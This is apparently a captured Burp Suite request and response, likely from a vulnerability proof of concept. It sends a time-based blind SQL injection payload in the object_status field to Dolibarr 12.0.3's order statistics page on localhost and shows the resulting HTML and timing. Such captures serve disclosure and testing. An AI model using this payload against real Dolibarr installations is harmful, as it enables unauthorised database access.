 Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw \n Actions Select extension...
1 POST /projects/dolibarr/12.0.3/htdocs/commande/stats/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/projects/dolibarr/12.0.3/htdocs/commande/stats/index.php
12 Cookie: DOLSESSID_6d0e1ecfaad79948851cc2a04d382d2e=1e1f36c1cb94ad7d609ccc23b87a8ec7
13 Upgrade-Insecure-Requests: 1
14
15 object_status=IF(2<1, SLEEP(5), SLEEP(0))
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions Select extension...
INSPECTOR
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Nov 2020 21:26:51 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Vary: Accept-Encoding
11 Content-Length: 28710
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <!doctype html>
16 <html lang="fr">
17 <head>
18 <meta charset="utf-8">
19 <meta name="robots" content="noindex,nofollow">
20 <meta name="viewport" content="width=device-width, initial-scale=1.0">
21 <meta name="author" content="Dolibarr Development Team">
22 <link rel="shortcut icon" type="image/x-icon" href="/projects/dolibarr/12.0.3/htdocs/theme/dolibarr_256x256_color.png"/>
23 <link rel="manifest" href="/projects/dolibarr/12.0.3/htdocs/theme/eldy/manifest.json.php" />
24 <title>
Statistiques des commandes
</title>
25 <!-- Includes CSS for JQuery (Ajax library) -->
26 <link rel="stylesheet" type="text/css" href="/projects/dolibarr/12.0.3/htdocs/includes/jquery/css/base/jquery-ui.css?layout
27 <link rel="stylesheet" type="text/css" href="/projects/dolibarr/12.0.3/htdocs/includes/jquery/plugins/jnotify/jquery.jnotif
28 <link rel="stylesheet" type="text/css" href="/projects/dolibarr/12.0.3/htdocs/includes/jquery/plugins/select2/dist/css/sele
29 <!-- Includes CSS for font awesome -->
30 <link rel="stylesheet" type="text/css" href="/projects/dolibarr/12.0.3/htdocs/theme/common/fontawesome-5/css/all.min.css?la
31 <link rel="stylesheet" type="text/css" href="/projects/dolibarr/12.0.3/htdocs/theme/common/fontawesome-5/css/v4-shims.min.c
32 <!-- Includes CSS for Dolibarr theme -->
33 <link rel="stylesheet" type="text/css" href="/projects/dolibarr/12.0.3/htdocs/theme/eldy/style.css.php?lang=fr_FR&amp;theme
34 <!-- Includes JS for JQuery -->
35 <script src="/projects/dolibarr/12.0.3/htdocs/includes/jquery/js/jquery.min.js?layout=classic&amp;version=12.0.3">
</script>
36 <script src="/projects/dolibarr/12.0.3/htdocs/includes/jquery/js/jquery-ui.min.js?layout=classic&amp;version=12.0.3">
</script>
37 <script src="/projects/dolibarr/12.0.3/htdocs/includes/jquery/plugins/tablednd/jquery.tablednd.min.js?layout=classic&amp;ve
</script>
38 <script src="/projects/dolibarr/12.0.3/htdocs/includes/jquery/plugins/jnotify/jquery.jnotify.min.js?layout=classic&amp;vers
</script>
39 <script src="/projects/dolibarr/12.0.3/htdocs/includes/nnnick/chartjs/dist/Chart.min.js?layout=classic&amp;version=12.0.3">
</script>
40 <script src="/projects/dolibarr/12.0.3/htdocs/includes/jquery/plugins/select2/dist/js/select2.full.min.js?layout=classic&am
</script>
41 <script src="/projects/dolibarr/12.0.3/htdocs/includes/jquery/plugins/multiselect/jquery.multi-select.js?layout=classic&amp
</script>
42 <!-- Includes JS of Dolibarr -->
43 <script src="/projects/dolibarr/12.0.3/htdocs/core/js/lib_head.js.php?lang=fr_FR&layout=classic&amp;version=12.0.3">
</script>
44 </head>
45
46 <body id="mainbody" class="sidebar-collapse">
47
48 <!-- Start top horizontal -->
49 <div class="side-nav-vert">
<div id="id-top">
<div id="tmenu_tooltip" class="tmenu">
50 <div class="tmenudiv">
<ul role="navigation" class="tmenu">
<li class="tmenu menuhider" id="mainmenutd_menu">
<div class="tmenucenter">
<a class="tmenuimage" tabindex="-1" href="#" title=""><div class="mainmenu menu topmenuimage">
<span class="mainmenu tmenuimage" id="mainmenuspan_menu"></span>
Search... 0 matches
29,101 bytes 1,097 millis